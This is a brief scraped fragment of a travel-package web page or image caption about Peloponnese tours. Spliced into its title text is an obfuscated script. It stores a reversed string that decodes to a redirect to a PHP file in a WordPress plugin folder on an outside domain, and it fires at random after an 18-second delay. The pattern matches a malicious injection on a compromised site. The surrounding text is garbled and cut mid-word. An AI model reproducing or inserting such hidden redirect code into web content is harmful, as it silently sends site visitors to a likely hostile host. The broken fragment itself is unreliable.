 Asteria & Ilios_travel_packages_in_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa